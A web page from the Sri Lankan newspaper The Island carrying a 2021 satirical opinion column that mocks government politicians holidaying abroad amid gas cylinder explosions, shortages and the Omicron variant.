			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Saturday 24th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Awaiting a blastful Christmas</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/t20-world-cup-2026-icc-replace-bangladesh-with-scotland/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-1000x600.webp 1000w, http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>T20 World Cup 2026: ICC replace Bangladesh with Scotland</p></a></li><li><a href="http://island.lk/sri-lanka-bat-first-in-second-odi/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sri Lanka bat first in second ODI</p></a></li><li><a href="http://island.lk/tanzid-hasans-ton-binura-fernandos-four-for-power-rajshahi-warriors-to-bpl-title/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tanzid Hasan&#8217;s ton, Binura Fernando&#8217;s  four-for power Rajshahi Warriors to BPL title</p></a></li><li><a href="http://island.lk/u-19-world-cup-bangladesh-ease-past-usa/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-1-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 World Cup: Bangladesh ease past USA</p></a></li><li><a href="http://island.lk/u-19-world-cup-australia-top-group-a-after-bowling-sl-out-for-58/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Will-Byrom-Australia-under-19-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Will-Byrom-Australia-under-19-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Will-Byrom-Australia-under-19-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Will-Byrom-Australia-under-19-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 World Cup: Australia top Group A after bowling Sri Lanka out for 58</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/awaiting-a-blastful-christmas/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Awaiting a blastful Christmas</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-12-18">2021/12/18</time></span>
										<meta itemprop="dateModified" content="2021-12-17 9:45 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="482" src="http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg 500w, http://island.lk/wp-content/uploads/2021/12/gas-explotion-300x289.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="482">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/awaiting-a-blastful-christmas/&amp;t=Awaiting a blastful Christmas', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Awaiting a blastful Christmas -&amp;url=http://island.lk/awaiting-a-blastful-christmas/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/awaiting-a-blastful-christmas/&amp;media=http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg&amp;description=Awaiting a blastful Christmas', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Awaiting a blastful Christmas&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/awaiting-a-blastful-christmas/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/awaiting-a-blastful-christmas/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/awaiting-a-blastful-christmas/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/awaiting-a-blastful-christmas/&amp;t=Awaiting a blastful Christmas', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Awaiting a blastful Christmas -&amp;url=http://island.lk/awaiting-a-blastful-christmas/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/awaiting-a-blastful-christmas/&amp;media=http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg&amp;description=Awaiting a blastful Christmas', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Awaiting a blastful Christmas http://island.lk/awaiting-a-blastful-christmas/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Awaiting a blastful Christmas&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/awaiting-a-blastful-christmas/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/awaiting-a-blastful-christmas/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT">The Budget for the next year has been passed, and the Festive Season is the stuff of politics today.</p>
<p align="LEFT">Is the stuff of politics the absence of politicians?</p>
<p align="LEFT">Now, don’t take wrong shots. President Gotabaya went abroad for a medical check-up. How can he be sure of a good medical check -up here when there are frequent power cuts, and our health services are fast on the decline?</p>
<p align="LEFT"><img decoding="async" class="alignleft size-full wp-image-22601" src="http://island.lk/wp-content/uploads/2021/02/lucian.jpg" alt="" width="200" height="155" />We must pay more, even with a shortage of foreign currency, to keep our President healthy, which is the real Saubhagya for its teacher and preacher.</p>
<p align="LEFT">Alright, then what about the Finance Minister, Basil Lokka, the seven-brained thinker, going abroad?Come on, he made sure the Budget was passed with a two-thirds plus majority in Parliament. Doesn’t he deserve a good holiday. Don’t forget that his one-month holiday is a little shorter than the prorogation of Parliament.</p>
<p align="LEFT">Are you telling me that the prorogation of Parliament was to give a real holiday season to the politicos?</p>
<p align="LEFT">Why not, don’t they deserve it? After all the nonsense that most of them, especially in government, had to speak about in the Budget debate, especially when the Finance Minister was largely absent.</p>
<p align="LEFT">One more thing … The Maha Mola Basil has gone home to the United States, also the home of the New Fortress &#8211; Sri Lanka company.</p>
<p align="LEFT">Surely, Sri Lanka cannot be a country that refuses an end of the year, festive season, home holiday to a Dual Citizen. He will celebrate Christmas and New Year there, and possibly Aluth Avurudda next April here.</p>
<p align="LEFT">But what about the new burden imposed on Foreign Minister GL Peiris, having to be the acting Finance Minister?</p>
<p align="LEFT">Come on, that is only a festive burden. GLP is known to be one who always carries the burdens of his leaders, and not of the people. This ever-willing Burden Bearer has been given a truly heavy, festive burden…with cheers and joy all round.</p>
<p align="LEFT">But what about the other Cabinet Ministers, State Ministers, Govt. MPs and some Opposition MP.s too, who are moving abroad?</p>
<p align="LEFT">Don’t forget they are going for festive holidays abroad only to help the people here, at home.</p>
<p align="LEFT">But Why?</p>
<p align="LEFT">Many of them have their families abroad, their children are studying and/or working abroad. Their going abroad now will certainly ease the burden on our people to obtain rice, flour, sugar, chicken and vegetables for home life or festive celebrations here.. They are certainly thinking of the people, their voters, over here.</p>
<p align="LEFT">But what about then foreign exchange to all of them &#8211; many travelling with wives and children too?</p>
<p align="LEFT">Surely our politicos &#8211; especially in government – are not so ignorant about foreign exchange. They must have made arrangements with our embassies in the UK, US, France, Germany, Russia or any other location, to have a few official meetings with citizens, business bodies, state departments in those countries, while on holiday there. Just two or three days within one whole month is enough for the necessary foreign exchange to be taken from here. That is the stuff of beneficial politics.</p>
<p align="LEFT">Don’t forget it could be a life-saving holiday, too. There will be no gas explosions wherever they live abroad, not in their hotels or their homes abroad.</p>
<p align="LEFT">You mean these gas blasts are part of the festivity in Sri Lanka?</p>
<p align="LEFT">Why not? Our people should stop spending any money on crackers and fireworks this festive season. Instead they should hope and pray for gas blasts and fires, with Litro providing all the celebratory and crooked power this festive season.</p>
<p align="LEFT">There are stories about some SLPP supporters planning to have special New Year Blasts with the help of Litro gas cylinders &#8211; which will be truly celebratory blasts for the coming year, and make people forget the pains that await them in the new year.</p>
<p align="LEFT">You think these gas blasts will also help curb the spread of the Covid-Omicron variant here in 2022?</p>
<p align="LEFT">Who knows? It is said to spread very fast. Our Tourism planners are hoping to get it from Russia and Ukraine. While our political planners must be hoping and planning to put a hold to any elections next year. More gas blasts and the speedy-spread of Omicron will be the answer to the politico-prayers.</p>
<p align="LEFT">The Pohottuva politics of today must be pleading with the powers of justice to blast off all legal challenges to its power.</p>
<p align="LEFT">Just await a blastfull Christmas and a bigger blasting New Year, bringing great joy to the Pohottuva Players of Rajavasala Politics!</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/public-health-officials-smother-sars-cov-2-epidemic/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Public health officials smother SARS-Cov-2 epidemic</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/maria-montessoris-sway-in-childrens-education/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Maria Montessori’s sway in children’s education</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-53107 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/awaiting-a-blastful-christmas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='53107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
												<h1 class="mvp-post-title left">A puppet show?</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
